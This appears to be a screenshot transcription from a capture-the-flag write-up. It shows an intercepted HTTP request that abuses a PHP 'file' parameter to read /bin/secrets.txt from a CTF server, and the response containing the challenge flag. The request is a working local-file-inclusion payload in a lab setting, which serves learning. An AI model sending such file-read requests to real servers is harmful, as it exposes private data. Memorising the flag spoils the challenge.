 Request
Pretty Raw Hex \n
1 GET /index.php?file=/bin/secrets.txt HTTP/1.1
2 Host: ctf.bennetthackingcommunity.cf:8333
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Oct 2021 09:56:13 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/8.0.11
5 Content-Length: 49
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 BUHC{r3qu1r3_1s_s0m3th1ng_9091029130()8112938121}